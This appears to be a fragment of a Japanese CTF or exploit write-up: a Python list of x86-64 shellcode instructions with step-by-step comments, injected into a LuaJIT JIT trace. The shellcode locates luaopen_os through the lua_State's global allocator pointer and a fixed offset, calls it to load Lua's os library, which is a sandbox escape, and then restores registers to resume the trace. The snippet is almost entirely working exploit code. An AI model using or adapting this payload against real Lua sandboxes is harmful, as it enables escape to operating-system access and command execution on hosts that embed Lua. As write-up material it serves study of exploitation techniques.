 source = [
  # (1) エクスプロイト中に使うレジスタを書き換えてしまうので、後で安全に戻れるようにスタックへ保存しておきます
  "push rbp; push rdx; push rdi; push rcx;",
  # (2) `lua_State *L`のアドレスはレジスタ `rbp`に入っていたので、`rdi`へコピーします
  #     `rdi`に入れておけば、後で関数を呼ぶときに、第1引数として使われることがお約束(呼び出し規約)として決まってます
  "mov rdi, rbp",
  # (3) `L.glref`の値を読み出して、`rbp`へコピーします
  "mov rbp, [rbp+0x10]",
  # (4) さらにそこから`global_State.allocf`の値を読み出して、`rbp`へコピーします
  "mov rbp, [rbp]",
  # (5) `allocf`に格納されている関数ポインターの値から`luaopen_os`のアドレスへ変換するための定数を作ります
  #     差がちょうど0x6310バイト固定なので、`rcx`が`0x6310`となるように作ります
  "xor ecx, ecx; xor edx, edx",
  f"mov cl, {(addrof_luaopen_os - addrof_lua_state_glref_allocf)>>8:#x}",
  f"mov dl, {(addrof_luaopen_os - addrof_lua_state_glref_allocf)&0xff:#x}",
  "shl ecx, 8",
  "add ecx, edx",
  # (6) `luaopen_os`のアドレスを計算します
  #     先ほど作った`rcx == 0x6310`を足すだけです
  "add rbp, rcx",
  # (7) `luaopen_os`を呼び出します
  #     `rbp`が`luaopen_os`のアドレスで、`rdi`は(2)で`lua_State *L`の値となっているので、
  #     `luaopen_os(L)`を実行することになります
  "call rbp",
  # (8) 書き換えてしまったレジスタをスタックから復元します
  "pop rcx; pop rdi; pop rdx; pop rbp",
  # ずらす前のJITトレースの本来のエントリーポイントへジャンプする命令が続きます(後述)
]